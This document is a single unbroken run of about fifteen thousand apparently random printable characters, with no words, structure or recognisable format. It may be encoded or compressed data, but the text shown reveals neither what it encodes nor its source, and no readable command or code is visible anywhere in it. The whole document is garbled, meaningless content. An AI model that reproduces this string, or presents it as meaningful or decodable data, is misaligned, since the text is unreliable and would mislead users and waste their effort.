ry]@6t~hD|WLw(KIpQs{skrWoCUAn;|LohAIC^t@+e(rDzI;+Ipd2KdN~t((D-tIwq~Ip^t(rkBrxh-r&Ssdr9//-rAJoB2{^(usdruw@x+{@Buw&r5&L^tnEA06D+oxSrW4_ry]dryTdu@o;xVx/](uqru]ypr4Ru75@-i9YEQV_O~s@y2W|p%pnSinBN5+|h5LS-+s:yr_RyJ5|-ihuxUqw^2q%S+rVx2^SSx%5xU~kry4t^(TXSxKXrx}Wxdu}x(5_^dD5^OCN:OCX:OSu:JDB^(:2^OhBONJzS;terxpe:UrBrE2r^f}]Sr}&^f}{^fs7^f4wxYoJq_IqVI9-YIx5^YW_r011Sh&;hkIVr5FBY~w{r+X9d7K5V52{uY9Nq5_Of1]:W}]1zk&uNRNxx9x+Owk|fCwYJRE&xFISWS/oLw;AVT6+||Uq7T(JA}u:WS(0+Jr7Yq5FLpOJ5}xkYrqx(K&5t|+xLzCEOIq~JI6h;DwR:r+K6]+41I|tU}|w4Iq)TWeqKJrzh4e]frx;@pJy4Wry;qfLL]dpRhrzzR|AfKqsW2fT~h+}@:z:hTz2hsuJ~rdoiUphrr75eke7Fszt+@pWQ+rU]nLsAd^&Yd^URJw9RzuzXp^d_p2zNn^OVd^CCrwd@J:+tdFE11F]r)FU+z:dJn2z|+:(J+ux4D^(oU:F]+2BNp2Ikw2Yhpr_hrw6)rw;xn:_h^)S9S-qUWh7B@:%XJrp{9W^fEW){@E1U2S(wkxLxK&OztY/RJ5eQXn+Q0UxEx_C&u0E(nEW(0pzr6Ir{)F@AY(tqWLrL_prI:Lr&-n4p/rznVBCq--C2p+sn4NJI}z+~4+SON{rYVyD)0z6AeOpdoqr_|px-|WrK|-WNoo:/Kn-OY(IA^-r-eIwB_oUBeDW_{:kF7h4R2(+-y(r1z(rT&{:IV%}D&kr/V-r@&{OR1x)t-xutY{Rk@N)oYx1eSuI9SUUpD^o^F05rIp]OYp-K9hsC)Sk4zFOKyUD]UrI{|yrK^uI%~]DsDyr1Y(r_sIyw;0r0z9x)h{uuh{hxsBr%d{hxdO6Si@t0(syEY/yEp9yW6eyWS&yW^7yWO2yW:XyWLsyWV5y9/9V4u@qreJfE-94DR_dENEX-LOqYIQ)UAxB^sEiu&w7(h/;UCEn2E%r^L/si7]Rxop4_L/uqD_-f1I5-}D&(hD-xp{Jrw)+rw^%F{&-IyE)rt{hx9V7xnsJ:h+sOqO@_6s;;WOi~2:q_zYizBIFreO|I+5VWqz5]T)oWSdYIrS1re_(FL_)xXJDIuC7W:UxAex|pqI(:twUr{qhr;4nryT7u@]FX+45BIB0:qT&rJq_p:seV&WfE1:OT%s;B:z1LrzdLr+~:X{d:t7eR:Cqd/KWhdYTz+6QY;%CBFV:kwSrf~STYe{tfrQO6estUFCzENyhy4r42N}eR_KqtN9D;5/@E0F%Fnh)er_Vu4~5]&Y0X{ry&zx(w@x74Ex2%t4qdr4XQS5EkVY/~y_eUy(eoJx}X|uVTIW70Lr5LprI@zweqrwx5ruXtIN^dV(C%IOUAC+|R+VYr9i5(qOX7Ar/;25X-}UnF}+YN}e5ItV)wAVwJDr-XrXQoIuySSuu;I+F]B+@]nuItWzwefXy})+n)prneiwLqDCE1:qh(tTh&rCNBwwFBDeqT:;)@4|6AtLXzt^;T)fs2&zqIQxUhWX2sxded1;%d2Y;4O_K)ABNIxCKrWBIqE)f;k)V:N-NQ@9eKW4&rf}sWfY5uKAV9B4f0LriopADdT(9FE(;4]dR(+5e%}{qKLyw4J4k_(Dyn/k{&SezRi4]Kn~suVtr_TBr)uDrddtI%qort0LrL6ONS6Or+1Ow6pKDx6V1J_&z+Vt&nu^A%SYyYrRpA}RC@TxQz(uwLSeI2udD]eQsIoYST%^uzyD6C^KoW5YrAzOx4)0roW-)0R0ySVdDwJIN0ySuw9Drw)Rrw5WkXVK+Y5{qsht~zK^z-OT1oOTQ:)FfK}7x)Tq-nzWr15xFXuCW;eQspk]9^hYN))BhUq(22dq^x(nRpKeN(k7_rW5^n}9(~otiN@EDk}^pBEpSfJN(n6Tk_94(|XF(1/RN6x)IV7Dk_x;%tFFAK7BzD6tL/T5wAq(x9/qQ0]qpskE(xFzVYhk:5dq]V674w9K9J7{4(;%W&9W@:6qWe)^QI^_{IS-5xXJ1BeYXW2;-OOp/(O9Bk;KUy2r0Bu-~f@k^r~kJLNuOxQB{rr):^Qq/WIO1DJ4Kprsh;-K-iNo4FIW7EQdEJYLy4d{&5AYCoiFoAdyFCtK|57/NJoC5(AwRVesw+n/r0_T{RrEE-)h79Vx|1Jq]1Jq59pw)KYLTruQ;r}|Sxik4W@dXAkQ7^sD{Ne:Wo/:yo+2yrw6s0uK_RYDeO+K;4;FLoz+o15W4KLQ&4UU-wIpnyC~&WSC2;|OoLqqV;6qFy:^(B]K)JLo1u7IfoeNUY+;zYB/nrC0^nidz5Iw|UoEqW2u;WIdfE0Exfuxt|VzrsIwLBwYNi-eIpRqRV1f2unLYxIwyfDw+p(wF-Dq5tyd_]C6)Yq;()BrzRO6iWu&5I@x-6+Lp@7nKsNnDi/|W:TTo29X/2q_{@kpKA]}Xqf}FurB(JI+X{fhr:^weKr{COLKU)Y{6nXo]20o+SYr)epout:hp&T2S%kASe@4LewRzsYKOwt|K0%r{~CQzn;QWx1QE9eQwDroOFQoLBzo5F_@V&DoX+rw9B4rx79+JW4uhX:R:A5OJNpV&i(5hpf1I]y6StY0~{f0F5%+kLi+IqDupyBrp5pxzf}+Kyxp0SurU)IwX{I(NpYOIxL(r&k(zIAoI4AB9-ky;%f5tsJSEs9IkJhwSKTe]2)qdA{4:;z{hkLVeEx/n79psNi)dz@tek:wRzrJ64ku^CR&-;ws2CX%k415Yhqe~-r4hde9^oX//Xrw/NuD%^U&Xe5iI/0-kyS%iko:^;4A%zoC_:~EXi~(64kDpqkXQCkDpJk&/s@r1p4{r^o/S%((;t:fYth)DV%&p)LsDBFs5p:-SS}sFuF~5JCeDqDn_4sfA/~whw~RS@WNL9xIiAxNWuO(;dyrSO;9ExUV9E6R-Oe+;Jo-yk~hI21YkhI-Ok9phS{WzDSAypiWIA&Wxh-x(E9uV462w}1u{1/S6ADoupyC(7rItRoKIRBi})hkwIw]dJu(w6|KLOkw&D00yx}zoBk-yVkndJAKKi5qxpFpEu+DIz9ST-}-+CA)pyhI6Tr}drh)0Wq+I{YNwCu(E9E0~~sKQdL(VNO4iWs_QBL|wNq-U~FsL4y^^7e01i+2_)eQk2B:AVXUFsdQVX-LV&eJqs)Q^s(_&&XfJsEfnWWDYS]CTrhD:46TYqhWE-wu-ELfYOS:z;:wp5J9q~n{urS6uBY5w6+w4/w/e245yn4oC9CSsJ;1^YyC/QJXX5s2Q1e@y(:V+ST(k]CIw-W-xy9NJ1tWIL2RNwuu6pO%LkuyiJ(-WERt54DCESY/KktxD@ox;Tp(iRI5xwwwrOyRW-pS6hx6KxoIxWd9UpRqD7:okExU{tuU6)%dXtuu0+_D_UW9KoDooJQz+xEr6YfydrIu:Ori66hkEu:i@^yBLdJ(+4UU:d9]9pW5B^@{:OXNC&DDB0@}YR:zKOOpVxyFhI-D0D4n15556ksLBxWN/0x4r+Rupy+JuI+W:6p):z+qw]OzJVL^BL}oKD4UUCJAuF^INVkN}+tN7ABA]NAfAAVB/LFxI^kWoooooD5Cho&Kz]u_hDWKEW1wRWWFp1_XeX;xX)-(o{A9_W44}20@SeX@72SY@{{%{DCU+Qe&hkukxI6(EEE]NCr+I(Ew7{{(EE2}NuuuoD(%EE|x4eBExK9L_+xRyuKrr^R(~uwiWh%kJCSO-p_6J7kkV@Bzu(955h6S&@ixi((W7dUDi-Wz9u4TWK5D;-qw)-~~nR::OSu^T5rd|^OOW-6KJR0SwtrSd-:ixdUdq~x:{Td1_::24d165;XL5tTIdoK4sw5xO714zO_It7+iD6XEFJ^~EB+y/kD~0%(]uJXTWoLLLLTo{R||1A~~JFCounFAkUdF7F_XeeVY%QiJsq}}_iWkoKYV9;Arryx5x;p;_@x@xKW15o|1o+eqkA]e(T2CB/Ud(Q1-O-C4NL2hxU2-yVz-;|UhUn{Xexxwki{Trf&EfC/Krz&(2_]5LE9-7RhCNQ/Fs7wu7K-urIIQ_BK)yB(NVhIEr%;zEt:t-5-rB:pJ_IxFdr@-Rk^2F+poTW+pVrk{TEphux(Lz^^E9;iY-du2K:D{_V-FfDT97K5xYY--%hykpdrIr;OOpr%2dkrVVk|Ih|x+O%Q:iR7y(Lu1YiV1isx~pXD0Q|_IpEt)E;E77^tOtJV^E-nxqziSF|-4O-J4Vu^BnDzAfs:nO/~{E@9;%~hws}-:q7NDCCWz-oIh4NE]@wrAX|WpYz@0R05:EWVBCDVnUhq_JIS:}5I0FR{I2(ExOIpu+4ohxRYDIUn6kr&R+p]Eq42uiiIrIq4+Eyf/}{2pAsB5pXuzuxw};r_KSsOfn5rEW);pz{4yr~EIhC~urJROhyN+uOwTDJE:r(]xwqrWQ61ISIOr|k9&Vr~;q6Eu:Rhp^IoDD(JIf/KNErWi}Iui_1whC;i{-n@ReW2BzWr%}o^LKeD1R2e;W-}CJEy:ziL+p:ST(9SFEp9]L05Eq||AFw0SrAr+9X)_Dz9/Ji0)~h^hW)i6}oBQ|Rk:|uLS%:k;ih}:(Rp~qNL%0DQKnUw9enI2/XSU4/sROT/i(uVF-JAu;6uzDD(U}-6ByB6E:xzRR2tr@VIOpfSI()z2-f0-F|-ww1s_i;WLI:E(W{LTLrk]dT~9SCWuRqdn/{K;(n~JC;Az~q(hDI{0OrrzyCu9_:puph+6EtxkRo94/r9_OiWd4}psOqiUWkEd;upwCww_@TIi-qDts_f1;iy95xW:C:hrfurU~pO-uoW:z~W]2xk+-oSuEqBpD9AD]WL5YI|VfnAz]LTIw5xBI]/AzrxB9EkNLRR]U5Bur+%W_9A5pUuOn9]trUSnptLFx(]1OS:9VDr]nI^wOyWDVJ&i0C&uJ;6I:IWS^z|qNSDhi^})-:YO~zNe%1J|Q4^A5Y1FB0iWrE+VrV96rOq&riWSAwr~Ir+k9x;zCU^ERQO19D{oyE%5uXk7-|_E}-OpTTLEtOI9xk1AJr]k/6R6}4/u(Y^f-4J|+&1&J5iAtqR7u0iKwErk_RuwWwE6xr4NwD;YIhn/uWyIIWkiB(h~rqfpIrBs:BkyQhrp4;ikEiK_50te;x5f-hwr6~hCV2(DpWd(+We:r_uX~rxkRiIEq0J(zVpVWWuy7o+BkiV]k2{}~5V:yr4:XkyWR&xu@RJT04IDSx{%yVRw@i|AT~5qOyJ(uzB(r6A9Y+N_6rUts:Jh^p|IqJRzx]~J6By@uW|:VhrOR_|xB;)N4ee|5}N4^1tU@}nY@({n1^77X_N(r0d:otkx5^ry0o(WoxueN+r9phxI~f@^pNn~]OEJiC]tCrD&95LIF;A|:{))YJY^)os/4ChWCA{Wnre^:td09k0d~/{@w_yA;hsk_WIBpYLArLDF~r9C6iz2:YIu6hpqk+DEuIVIU];R6I&E5XxuB|npz5kDIq)%erRqkkr_-twu%Y)rI&Eo|1o;i;XfKB5q^u@+7s}Q&/V{yY}7{TrWR}@+&hdxAXiF;V5Cf-XSwAtA%nxqBNiI2O9pDr9;-XSIiE:tTWLO|qe^y1B;:;J1nTyUVW5@01~f^n@}2e9e7nRXeSV_WI1W2WEz^6uuLnVRzEX|;L)~})){&&}CYqKs}C9(xAs};/NRKqNwf{n4CY%NxBwuXdDus7uz}1rz%OUK+W{n~@SExUdt-z7F@r7U]pyXe%|LW-XSrL]twL&kf-DFz2CutitDDu/4--u-Ju&xXCr7(KDn|fSwt;spTykV~Oz4W66q9x-Dwisxr(w2xkN94LCkCRpx0sLf;iT;9d0|ko|V7Tf]dU];(JR()5I1wWuE}JNh+N&DF)k1tA]iUR9hR])@An1k~2x_V@xA0d1{KSNdDIx9d}hRD10CWor1eo@rIrxdOrX/NDIs4|9hosTQY){}&66rxxswUQQ-}wLwKnDh]XnTJy1Q]W9&fIn]1&;RfQ4{J;K}xR&7sR~t7InQCDxVBrK7TBiXEtxR&ppxu]+~CI;&:_KnCSW:D^@uNrur^p&976Yu%x^x@6@LCywKJw/F:e5r69rhhD5JXSRpxK~JVJW+X_ULdxWr)XdzTs~S5@zuDnBu^FIhq~Ku:Coh^%rh@1-FSqrOx+)tr-6+o)txDpzx11p6:}IS1C-tr1hStSo;tFW_kODkdLU]E-i]uyKX&ITCNIKL4A1t(_IJo_ty@-DpiBpp57nI6rry&%pppupNs/DuyE1C~fppAERwix-I4:SI%|CWixppC+ShC5LD4q(w|~BIs/WD4zywirprFyWprroCBr(~w0BRNApu6OOpw6SCI+prB4y~Esy~9-oC~LzRuFzwBTL~;:|wUEttOzzqYAr5_ot9+d)5}EtF7xwRUT)~7pw2eB)Xn}|X}}L/1%pr1BB@WN@L|QnLUr]dWW4EtuQEUkwKrEuUzE|(-)uTWLkSEr}iyrwNWy9Ttu^_Dr4@r1::ry2;tOQTWWE_ExKKo)d{oRSyWrASTBDWOI-S+^%dRS~Xwk6yWuS@w]qOwF)kp:K:oUFT{]^V6xX%rX~KS9WS:wtBn5y_1zw6Bpeih:{ktyYs+J{zDS:9W4Bdh~WVCeWpz0Dyr]NOd9N{rI0)t(rDrE|Dw009+ArOW+r;W}KiE2|Lr-:TE^f}yq]7r}F@r]]tWuI&yyr^E2AxWIr^w1&0W-J0EN/6y^fCEO:yr}eBE~]JrWVLyOrWrW:WrzFfr}4DrE6-rY)Ryq]UeQzJ4DNWNuz~Y~z5@|toqXzrEuw:@Iu_^4tFtIk9xCwqkIu~rDE]FpQ)(wEB:INKo;EV~6(RxI(]sruIpL;1DyKOde]&4i}V:|]n+W/&+TAQr;K{+F]&RDr-BDKkx2koU^Ee0rYJAWx7sqkuEy~~eSTwYxuzs6r-E^ruNukwBLr];6Du+r@FNLwKypxwRxx96SL)xp^74x^x^xrFD_fkIhuYC4uYUR9OSxzxF6RJ/rRdE6kfLxk)drr:4x|9]TLJYkz7qpo+/|u+Xy-T/_^RYW{_|x-)1Wt94pF((ps07WT(f6dd5xr/}IBd)4xRYpk)16Bt)TyS^I)t4Tk_7iEd|w/r~DWpNJwDQ5w~k_WIsiprSQrwix-pSrOhzoLhEx-pSn0w&UopdCLi&%DTTVr~NN-r:DSRfVWTi2IhC4(y~sA0~RFBd2{0U@E0f|WIKT0u2)r~xJ-rSRB0|(Sr2d1REsEr~4-~E4L0NY-TsJppBtIu6T}u6tDh+pL~9{pr6zOT|iBiVLrph7rpiE-|wpL4N2D5YLtNyWn5_z:]AYy|NwE|]CL~U14;U)T;BkQ4yOSX}s{_A+we}k|rr)Ut}61esFu~^AS~6BpB9N-t|i|_Eqi]EUT5t|6rV7)4YfWItI)~4:prDtDp9sou^S-W+Y+pUVuu2d4u^6-hX^R91@wA&OL/oO)on{z:r(Y0R^KVDJ+(r-NT+;5Wtz5yyCky5siLR5WIJ5WLO_W}wT2D1tK}WL+;+2~E:E^2t4%Nz9/5rUJU+I4i1yw~~_t_4pkUIUeBId/}WUKWrzVNyL04(_}2EIK~r@4qr}qS]EVxW~r{ri1&E~5Ly_0er0~2At&:E:s|y:JUWdRQWYS~EF%FI-4sAE~t(yfpo0zSN];UWY54y:F1y:6Nrs(0DdAFIU2OrzRUWfKVN2-LWdnJ]pVON^JArdUsNC|{WI&~(NrDW]~L-U)oyOCUIEo2Isp{:@wy:pKRIuU;|^Ay1/euyso_LAwtA|Rz}|t2E4@K{A(wy)KB4O+L7%&y@pxn;k/DkwNJ2JkL]kB~uk4E9OpWqErB+&r&1S;(}DEq|69(wxr){xkExxE|DpfIX6kUDxLVI0pJwhuXSOz/SS9Df:R9FN9RNLk9Dpux1wuqdr+R0;|Y0eeX06BQVDTdV}Wd^@Wd:Ae}:BdwIuI0uyhqxEyUo6BEwWQS%Sd6fNB]^WyutVySLioBuqw4Xr9fq6xIJ6kIe~tDwzN9o&E~OiNrLuz-w@NNwIN|u~tixIx+VVuY^pNhNA+|ThwY^@kNU~+(ppEWVBuz4VN9Vxuko0NUqh|1)}+NzT9Yhw~IFpRkh}E99puE5wt]owI@UCt4KrxSdBxtTs|eWR77QC/rI~kI4z]~eBfRdiNCAyENEE49z2F-w4]R7)5VX9w|]w);AsyRA5y~(oLeRe^|u(o;SY]]R:hhrRRxE&6q{kO;LVw+yA1qEBhyDFOh1KW_/Iu}IR|6U_OrSfWh@YIu^T-riXp+BWopJx:p5/z4_&(y7DAtxK_h%4B0A%Nx^T5h2iOhp^prN9duTy5|4AVWwAUE/oy}14Dkw:;tN~}_FANDXJLrwk)++eJ|DwQ]@CICkhWTuux^IuA5fnQwu6Tw+zy5&)QwtShC&Ooh^^DA4O4CVSOuuUop~wq&2K}iU%(iRUNCi4}iRRrCVerrVNp@N(I0i^oidnBi^@-&:AyC-y}/0:xAA2UxEL(zrIEik&|y]e|6E^Cer}qVELU+-WD(+FOO]YRXEeVD]SnNrEwwpu@_NfC5^VfAB|4nA(sXYw-V]JWWt2E|xt_p{46SN5S%kx:wV]UXyB~t5/e1]:f_@f{+p1Kk{U]DzO7YW_C%hw/Wo4^6B-Y7h|2idYxizsukx(OWUt;niA+%NLu%O-:6rEw(tXDOOr:xWkt}h+J^NDfsAE_wO((:DuD{tkB:I)siU|;4Bk0_rO0K|Y6TIFEW(r9(5+JXI_n;EWQ2p_:_ILr1--+iyC%w]uNCI4IETsieIhJ/ECkdrDFANwpNBqN4](p}(qx7WET9AeX~-sO7-@-&e%xnqBN_0|+N6}^ed~YLBU|6YAI};ui^d|~_i4E^SVNOADN]Cx9szyx(Trx+;}Y+L&E|JRtz26ur96kC5}+Uipr+d@Qz{s:2-47OsA~|xIxDk4w]2}|(YKNsoWAShLrD%E%pL5|R@|hYK1dAR~hI/@n}(n2@EK;]QdXe}WK6|w):Aq)D76&dNhhR7XFz4I4fAJOfk:9fSpWiQ6kX6xJT0E7SVErSKKrCXUOVNV1&]@U6/KkdCrrUnp5_VzrrAOzDLJOU%wOx4~C916pqAuXu-CJ0kVpQuIF~;qeQp~x;K1e++IthXx|OkKr9RdhIDnSFJWBT~6B0|LF}U:BL2kQt-4/tfq1^4u-0JsAiJ}E)zX(XU5L0xDqp5V0i:4Bi^qkC&qN0pwWKTRA-]YY}nQ]VFYoATupihRIT5FVu:Qyw)+EREi(iFNOhhfop)R^wUI{~x5f~9U-in+qiT|sT5hLCV-OBiwoUxOrBiSehuLxrSTB0YoqpS+-0%Stn{n@w&W%:]EI1-e:o9A;_d^N4N6@~fi^nQh%(sT;|;yI@nQKqQzLoYeU]0-:LNI:uW24{Q&5Twn&J0(:QkCO(1-x09-Wo2UI1Jfp)^-+rV4o}Yd02ndJ16OW2(XUferzr-K@|27S)p;rh@ODhn7Dr&zfx7V@SnJoXrW:Wwq~y6VOhqq2_tpC/1kLrWFX^pLSUN0Q4pJRKr)U9)s~;J+k/0%+rsrEUR1k-erE}-D9UQwydr(:zW~sJAS((]S;e-):f(~-eL;54kOR&I}LfQ^+eI@1Q]W::wsqJ(I67-0{sEJ@:t}~yYx)hy|nJ-zTFXYARr]e;r)--WUL|{yyRA%wRQ%BNV4+&qEh2VdzJ-tX9~Bd4Ax_AW(D:]n}10It/2tV;EA6OWfzDDrqiSViRQye+2q}7Xe;)k9-f^f}t^04e/q@Uq|Q6_]CDRo4(|:q-6i;FEWYL-xJ(D-/|s~J/9N9YiIYE&:qfodB-7J@-k^Vxde}iIqV{W]64BKqxWOIyrQ^p~tL/^p;ue{9U}69V5+Kz&EkIp69+09CLWyWutz|Qhdoq|6w{RIdVU7X(iWtxd+We4^-hCx-+rIu/5)exY6k/xIhw(xkOLkkx/ItreQe]EzyieEk~S1I~}d)f@B)FQEk-1-hL6Iux-)5^}R+9kJzCF&6IN|~}%w9VJw~55R+_/I9(nCE{{}^59DNf_wz+r&L|r~-||R~UAu~9AQ;Bqn^f66N}VYup|7YW77t0RhJKyf-wkso}]ho2SiNxLC@@0fUW{BhD_~o}pr_ou:]&~pr:x&FeTNFwK-ATw|n0OU4%9/nf^)/%~%Oq+7/nwxKOTeN^D(WuIX;Nk6pI-yI+fXdV)uI4dk]Ip//9Rdz;uE6R-p~2~ATNSk6L@O(:nkLhS}w]IOBxukdy-yA|r57w]64AL]rq~rB:L|rR_u)CkOkkrp}By@~u^Rxzkw4dduxFV0d];~iIESuApBIzE9Ox_EyhESI7wIpY}uweTE+RVs)Jq-wu-NTN~iL@@riD|;|{No]-fY_ErXNh+DQY)uJB5VV}kn5@9rxnkp|OS&5U5^UF@dd^o&J5xTyLFwz^W@@RLT0FSuBp]C|UpW96sJBrqIpI:VrN2/%V;rOnx{rqU:Kf(%@NXDo{_|Vh_rOXC_oXTAEFt]p-UDz6Q4+ff_^I:VVNB/AV)4DC20{E9/yT5;r4F016@7xFTy9/4KS;ur:~rtDn1{SQ2wOQw(p)5JAADQQTrER~iry|^k)pD0k-L+Rrfhkuro]WqffWIVISTxWW-OoWOS6I2W6+t_BppEQE5p-D-LiD;p6C|ti;;;yN(d-OoD~%epCSE9xk;iteXUOonu+wO2SSB5ziy%It_4hhuN:KzwwWqu((fBUuuq0EkNFt~~A;QV0B@U)UKtU^wCAAzI~~RQNA]++|A^i0SOF{Ix|]AU{ISEyuF4644EAyuux|OhVWoICKDCqxrB%EE)WeS+pSooke6CrDDBz&9]]AAAfFUA&e_p]pA}2:dVEEkD~nS;^fN]Aqq@|szV&5)SVn](wXrORI|&fEe%kSr))zz&VLB:}J-IoCqSr@ViA~YNNNQnrO}S-2w&4VVhhSedFyF:IJL}QIE4|wrFtyxN)rN)Bp%E;_F&|&prXLWx(N);AY]R_hAxup4/BBYkeN(rJ(RXu@xVO|IkYqz_)NX&yKR0;rfiCC&dYB;E+(tJnLO~s5+BW2y&]:IdEN:@nVQ}D}_~21s6DI(DT6)2qApQDNpYysw]tdyD7w_4ORSopr7u^&251z5000Tr^(VWiJ)hrwoLs@^6}CC4kTzi;|xdUQ-nVk@qSS}K9XV|UdeYWI~U};]99qI{{(WAV-n]]rARpx^k+^N6on~-5T)5qFQQz^W^~~9ii}uI@qC|/F~yhz1^0nDBeVukEtt+-y-yI}fpEwYC;5y;BE+zWE0IxxYTCpBLBAr;usr{oSr_Oq]iA}A)17tB15VdJ:J-I)~kkN}q^/AVI&p|hJd_FfVSD6Vy|iWAs-L6%JdD]4|oVV)iVffeyFUFnuh:sO-]1^5Cn]ItEx1@}NqF_}5|X@sL)+%f(0QoU}RKx+^x9IR6W-n0InBfS_pSrw^RwrhT-r42|z]hDx:r7@TxW~yRpr~EIhu/Qwxpr/K^peQi9LfUB~4Lqw]]14zex]dODe~1yq{AYWu14Dr-9K_hu0szODKdhxuW_:]:eV2iC9z^Fd0-E@nzz:xIp&i@+;E:6@y)V/{IJ+hE+EhruszK06rf(prYq{O]zw^z+RI~e|k&Tk};yUi4pEdURYRN|A;5B]kyR5p:VBrqtULrwe)t6r20zpp(iIrrBExrW5twx2pWnrD6L~rpE0EEfoqr{wBwrwWFDDrBD6(qeh(O:EeuSA{~6z1WBJuQO-Y;D-hV5_JuTY(q)2:s{yOqUki~1}-6kI/+@^typ+96u6fK4W6;Fd20XyQC6|eqkO{RR2--U/p:E+srDu&2Jz@VsxEwtKpETW_ut&TN6r|d9Oo0JBkE+uk_eXN5w4-|fx0I_V{}DNy-RzLDtu{4rA{1{OIT(wYDo}6rx;hzSw;y0r@9%pq2y@hSD(X{^4~/4d6f}]+:puBqOxSrW~xE:VqEpykyz]-;hN-Khw9rxp~0iOQS;BKJiJ0]N6EfE-O@0QqzUdO}9N|A)S&KEJzQRwBfeV^zIuJxxuwDp]0&qp~7Fu6FAz-AXUAizsTDqA)Cpt-RoLoIkLt:-5VKw)sD1T~s4urEQWhB^&ti(uDz+rC5Ipr-:ByErAErwrCTru4nWIu0iEW(KRxou6QC6]5^WTIX-t6_p/yO%4Swzt/0;YrYuAIe6I6_1+;%AY5StU_/xhIUyDrz/KLUS+^rJxpRtEO2Uhhz(F)}OA-Ud^N^yFJiRt7z+~J26yp0IIy-xUU6pN(~Jqs):OR/Qkk7/;epwE|JrFOIxrrEWkztxE9t|2_+:ttOxwxnQ{C;]srx9xuxLRsO-zN46/L-Q_^kkN0]BDN~IO~r&:D(+rdI)}YT2eR{0B9Uk++n1Y6WIIDFr)FpsC^^E(r2Deinnfne7q|zoD71OWI-SrzV5_(6qy2sJEiy{01uR^kLBsJ9dTz)|EAy~iCQxIpIDOrWx^k]|EEp:urChr4uVA-TEL~~x^z+tK:SECwnVxIV0k^~fBqVLt6]59/FOuAU-wJxJ:Dyz2+r]k:ipw@%fzDEWoWIoB;qF;Xxrk~orVtquoIz(su~V_u+zAE@VLV4S+VIhi}q~h:AtT{XL&Y6ieI}yR6Nh//xLBLt-T{r0nC9u]k-sJXVQ1Rs|yn{ns4z2E(0&]kr+eXFITptps%yE}u{dTTw+VJUYfQU^h|CDRy4Kx|]~isI19dAxWNh~2pWI5ky@^&&t;:-)xe54UxkxWwekx(/heeIouR}eff-U0~]No4/%^r)tC:kdpNU|dNdDQ:CnhAW9(}_9|oNEEORooUh%kyyiDWxkF}U_(%/B6Vh)oJ]KzC-|Q%CEzy)rrkCIh)O_06X%u_NU:^JA:q+}RCW^hr-6q/rY~%5puQ/9WhY+}w0q@I:RSnL9ruqW+@pnxT2oYrJB0W(BUxE9V:)i&h;pxp/OIyRT_0r^d&YA_JEzA|K-ReQ6w{W]yr&(W9W_sq}y}iB1ooJnfV^WV:W}rVfEOT}r16A:xR0Q~xYd^twN]^6T)5nq^L-dnx62N;:utOOh_45N0-{T)e;xxFISryOo42]/4IK;uVrW)oQ2_%p|r]I2xu}rSxrI~qOWC+Vs_kqX~O&yz0kE{p-9]BhIWz:w9Y;OhO&-rd9KsFLdWNh&X6xT|IeQpi9C%y%1%L|ux0wOC1p7no|f7Cs|YFChfdL)D47fLtJF6CV7e5]WU2N6XN0FJrpppIRVfEEJdWrxwsI:RC;kT1kSSS:o~e)pSB5oBhE;Uu{(Y-{BQ@yIDJQVV&6pwkS]{Dex1WE92w{u&(ox/E9//2EAJWrkVdrwT__IA4x5o:Q)hw^O{Er_BWzd6BA&t+)X{uWXTBA(t]dfhIBqAuU7NEQu{]S}6r;7i(LEwWU)orsDLW:4fud0Lud}YW;}k];Cf-FOpW_oXyF@J-D}_Wy2EE9UAIf/Lr-k+Up/Uf_W%]dw9IR@s]@_:UO;{h5EoEDN)FJ@_ETTXU@DuBxE]WzQ%+NT^WNnXEuw+-h9hU;SFUy}-+u_|Ey1XEx2+BDo+(YTDUod1OXL~-utL~L(R:E(9J9_r~%W1U|&Cys&w]{E4rtRWIEp~LrOo]LJ:WrW0Wr{nWr6TSN)6-rhqpWSqLW__Wrt1yWrVzWqA_Wq|^WJ/1uu%UAu]nIutOD6t5ruzUU6]nx6zdWrx:|;%YSr&5^NqyB7q(S7/U9(TYAAK_6rzqT(1]Dr1Vw]+s^]r)dUrp)(-Q^]:-h]qQiUUAkp5ixfEEurUVhtkE~w-TqEdOBpQ}ikUUTp%krf%Urexookd)~kLz&Cy)6tRtIC7rq9TX4dk_KtwT:9eeJ|R;IC7e}dRrD9yD|xsV^9TOhW|B6ywFt9Iu09p)ByXCIS7)IkfL@C~x-9_+@WEu&~9++)~5nhCd~)1(sB~-J-Snu-XIEA9D-+Wu:7{IE6iRU7eJru|ydS|yKS|9Ouk&puy6wutOCrz+O6k/DSBtJx]1DxBUUuk7%{ICrrnirnriFkVU)]9/Rn9+V+ryh~U7}J^71Ar(FU0q/+4~V-VA&Dr]7Isr];}C9z6:DLq6pFrrIyREwpRiXqV|wuhIQyIk7(J|fI4KOShk:N-e(OkCh6&V4~}p5dA5x]T{1-CyoLnSI@J^y%+^~kJS|@0WiNV0-dB-~nJEU6^kU64-7R]tq+E~]]0B^V+uifJp|o-V5z6u%Y+u%%Uriopw4pp66%rqrxUi^VO6^%I62dJ6LIruLr+D9SrrsSDx]%9]Vzr]V%]&yd-XsFrA-^IxuUB_4r&x7~2rkkufuu]Fn{6({Au]2L|p~ip6CUkIBku^iouiAJrwNDuCiEp)w/w+Jx:NdhLA)A_f)AWfyoIJ:odE;o|EN_sNyQ5UJS]:6u966x+_h@Tu1-)ziE_-h^(^~2&^)&}zk9QUo)/F~W__U+F^-7%Sh5o_ky4W+J_^-%WE];EOyWnyu~1:-5s;UeK_-O%_dtr6Bzu;fDz_W61^h)kVf)@fQiKqQd_fD6rzrrBOBDzOu-%yu-kkNuRrBF]B~n1LnrBy+rorOEJuUOuB%^ykSsUrF^~y;D+riUQ^Bss^(RN~5V+~NJqE-4%dfK+;);zx6f}:^fs^^wBYU9&L@EAhh^rq]9_FiEr_:nDYk]XUX-/]K1(dpYq^h;pY6eYx6C~Sr%Bz:e2xhy4O+L/RJqk7hSCxdqzY:^J15xzQ|O|1nOyWu:CiUqJ/oS(-JrTV&U@1h6-9]~rxzJ]@92epwfUNsNUwspkk4]kUu22-q]r@ieQ9uJJErrY}1CN2D+^VoCyEktU]ukxd+pxF+V^n1e-(dJp;WJ_Wd5_W15p:zWOJ:)~D5:pnn)U2-SCAwNisEShy)h~AdO_t^hdEn:J;n5i|::9_o5S]I:9R-7y5hhz(CwzRCqB;z^By+OCwJL:)zu:BOLRfK^VnE(9V~UT6Vrk7I6]DECw%x:A66r12I]YwJeuUKLzWs2IxCrk)4q+x6rESwtL%|NL5d]1LuzFzzV^--VUi~dxBzwy-9J^XQ^s7q09|;{K(1(B0ii:Qy%tf~;+Wei&hT@doFO^W)udo&~rQV06NY^K15;:QpdS)4_2SoqdO2:K1{k6-Y^5)oz5zBi9KB6I{k:zuLS)kKTI|w-UL|YJ6LEDQQz)W@KDOL;t_kYKF@z&e}qpdT%w(X}WLRUU{h;1Cxkh(2;V;QI]q6D+AYDnIWId{R:prVr]6K+]O/